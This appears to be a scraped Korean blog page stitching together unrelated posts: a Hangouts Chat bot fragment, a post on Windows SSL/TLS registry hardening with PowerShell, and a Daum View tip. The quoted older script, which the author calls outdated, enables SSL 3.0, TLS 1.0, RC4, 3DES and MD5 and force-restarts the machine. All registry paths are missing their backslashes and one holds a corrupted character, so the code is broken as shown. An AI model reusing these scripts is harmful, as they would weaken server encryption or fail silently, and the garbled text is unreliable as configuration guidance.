message = "Thank you for adding me to " + event.space.displayName;
}
}
* Responds to a REMOVED_FROM_SPACE event in Hangouts Chat.
*
* @param {Object} event the event object from Hangouts Chat
*/
function onRemoveFromSpace(event) {
console.info("Bot removed from ", event.space.name);
}


[SSL] SSL 설정 파워쉘 스크립트
4년 전 거라 조금 수정이 필요한 부분이 있다.
키 교환의 Diffie-Hellman는 0000000000 으로
TLS 1.3의 출시로 SSL ROBOT이 주목되는지는 모르겠지만, 키 교환과 암호화 방식, 검증 방식에 대해 가장 잘 설명된 그림을 찾았다.


윈도우즈 설정 참고 사이트
https://support.microsoft.com/ko-kr/help/245030/how-to-restrict-the-use-of-certain-cryptographic-algorithms-and-protoc
TLS 1.0과 RSA가 키교환 알고리즘으로 사용되는 서버의 예이다.
아래 파워쉘 스크립트를 이용해 설정을 보완할 수 있는데, 선택적으로 필요한 것을 적용하면, 취약점 제거에 용이할 것이다.
공개 키 암호 표준(Public-Key Cryptography Standard, PKCS)은 RSA 시큐리티에서 정한, 공개 키 암호에 대한 사용 방식에 대한 표준 프로토콜이다.
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsPKCS' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsPKCS' -name Enabled -value '0x00000000' -PropertyType 'DWord' -Force
$cipherSuitesOrder = @( 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P521', 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P384', 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256', 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P521', 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P384', 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P256', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P521', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P521', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P384', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P256', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P384', 'TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P256', 'TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384_P521', 'TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384_P384', 'TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P521', 'TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P384', 'TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P256', 'TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384_P521', 'TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384_P384', 'TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P521', 'TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P384', 'TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P256', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P521', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P384', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P256', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P521', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P384', 'TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P256','TLS_RSA_WITH_AES_256_CBC_SHA256','TLS_RSA_WITH_AES_256_CBC_SHA','TLS_RSA_WITH_AES_128_CBC_SHA256','TLS_RSA_WITH_AES_128_CBC_SHA')
$cipherSuitesAsString = [string]::join(',', $cipherSuitesOrder)
New-ItemProperty -path 'HKLM:SOFTWAREPoliciesMicrosoftCryptographyConfigurationSSL�0010002' -name 'Functions' -value $cipherSuitesAsString -PropertyType 'String' -Force | Out-Null
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0Server' -name 'Enabled' -value '0x00000000' -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0Server' -name 'DisabledByDefault' -value 1 -PropertyType 'DWord' -Force
기존 파워쉘 스크립트는 오래되어 수정이 필요하다.
https://gist.github.com/matejskubic/10268126
### http://www.hass.de/content/setup-your-iis-ssl-perfect-forward-secrecy-and-tls-12

# Add and Enable SSL 3.0 for client and server SCHANNEL communications
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0Server' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0Server' -name 'Enabled' -value '0xffffffff' -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0Server' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force

# Add and Enable TLS 1.0 for client and server SCHANNEL communications
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0Server' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0Server' -name 'Enabled' -value '0xffffffff' -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.0Server' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force

# Add and Enable TLS 1.1 for client and server SCHANNEL communications
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Server' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Client' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Server' -name 'Enabled' -value '0xffffffff' -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Server' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Client' -name 'Enabled' -value 1 -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.1Client' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force

# Add and Enable TLS 1.2 for client and server SCHANNEL communications
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Server' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Client' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Server' -name 'Enabled' -value '0xffffffff' -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Server' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Client' -name 'Enabled' -value 1 -PropertyType 'DWord' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsTLS 1.2Client' -name 'DisabledByDefault' -value 0 -PropertyType 'DWord' -Force

# Disable Multi-Protocol Unified Hello
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsMulti-Protocol Unified HelloServer' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsMulti-Protocol Unified HelloServer' -name Enabled -value 0 -PropertyType 'DWord' -Force

# Disable PCT 1.0
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsPCT 1.0' -Force
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsPCT 1.0Server' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsPCT 1.0Server' -name Enabled -value 0 -PropertyType 'DWord' -Force

# Disable SSL 2.0 (PCI Compliance)
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 2.0Server' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 2.0Server' -name Enabled -value 0 -PropertyType 'DWord' -Force

#DO NOT USE FOR NOW
#
# WARNING: Notice I didn't turn off SSL 3.0 - the reason for this is due to the fact that, like it or not,
# there are still people out there using Windows XP with IE 6/7. Without SSL 3.0 enabled, there would be
# no protocol for those people to fall back on.
# Disable SSL 3.0 (PCI Compliance)
#
#md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0Server' -Force
#New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELProtocolsSSL 3.0Server' -name Enabled -value 0 -PropertyType 'DWord' -Force

# Disable insecure ciphers
$insecureCiphers = 'NULL','RC2 40/128','RC2 56/128','RC2 128/128','RC4 40/128','RC4 56/128','RC4 64/128','DES 56/56'
Foreach ($insecureCipher in $insecureCiphers) {
  $key = (Get-Item HKLM:).OpenSubKey('SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELCiphers', $true).CreateSubKey($insecureCipher)
  $key.SetValue('Enabled', 0, 'DWord')
  $key.close()
  Write-Host "$insecureCipher has been disabled"
}

# Enable new secure ciphers
$insecureCiphers = 'RC4 128/128','Triple DES 168/168','AES 128/128','AES 256/256'
Foreach ($insecureCipher in $insecureCiphers) {
  $key = (Get-Item HKLM:).OpenSubKey('SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELCiphers', $true).CreateSubKey($insecureCipher)
  New-ItemProperty -path "HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELCiphers$insecureCipher" -name 'Enabled' -value '0xffffffff' -PropertyType 'DWord' -Force
  $key.close()
  Write-Host "$insecureCipher has been enabled"
}

# Set hashes configuration
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELHashesMD5' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELHashesMD5' -name Enabled -value '0xffffffff' -PropertyType 'DWord' -Force

md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELHashesSHA' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELHashesSHA' -name Enabled -value '0xffffffff' -PropertyType 'DWord' -Force

# Set KeyExchangeAlgorithms configuration
md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsDiffie-Hellman' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsDiffie-Hellman' -name Enabled -value '0xffffffff' -PropertyType 'DWord' -Force

md 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsPKCS' -Force
New-ItemProperty -path 'HKLM:SYSTEMCurrentControlSetControlSecurityProvidersSCHANNELKeyExchangeAlgorithmsPKCS' -name Enabled -value '0xffffffff' -PropertyType 'DWord' -Force

# Set cipher suites order as secure as possible (Enables Perfect Forward Secrecy)
New-ItemProperty -path 'HKLM:SOFTWAREPoliciesMicrosoftCryptographyConfigurationSSL�0010002' -name 'Functions' -value 'TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P521,TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P384,TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256,TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P521,TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P384,TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA_P256,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P521,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P521,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P384,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256_P256,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P384,TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA_P256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384_P521,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384_P384,TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P521,TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P384,TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256_P256,TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384_P521,TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384_P384,TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P521,TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P384,TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA_P256,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P521,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P384,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256_P256,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P521,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P384,TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA_P256,TLS_DHE_DSS_WITH_AES_256_CBC_SHA256,TLS_DHE_DSS_WITH_AES_256_CBC_SHA,TLS_DHE_DSS_WITH_AES_128_CBC_SHA256,TLS_DHE_DSS_WITH_AES_128_CBC_SHA,TLS_DHE_DSS_WITH_3DES_EDE_CBC_SHA,TLS_RSA_WITH_AES_256_CBC_SHA256,TLS_RSA_WITH_AES_256_CBC_SHA,TLS_RSA_WITH_AES_128_CBC_SHA256,TLS_RSA_WITH_AES_128_CBC_SHA,TLS_RSA_WITH_RC4_128_SHA,TLS_RSA_WITH_3DES_EDE_CBC_SHA' -PropertyType 'String' -Force


Write-Host 'After the system has been rebooted you can verify your server configuration at https://www.ssllabs.com/ssltest/'
Write-Host -ForegroundColor Red 'A computer restart is required to apply settings. Restart computer now?'
Restart-Computer -Force -Confirm[다음View] 외부게시글 이용해 등록하기
 이미, 블로그가 다음View 에 가입되어 있는데, 외부 게시판에서 등록하고 싶다면, 새로운 아이디를 만들어야 한다.
그래야 가입하기 버튼이 잘 나온다.
xe의 경우 http://주소/xe/?mid=test1&act=rss 로 rss경로를 바꿔줘야 하는데, 이부분은 MY다음view에서 새글보내기를 누르고 설정할 수 있다. 이런 건 설명이 제대로 안 되어 있어서, 날 여러날 괴롭혔다. T.T;;;;

[GIT] github의 기본적인 명령어
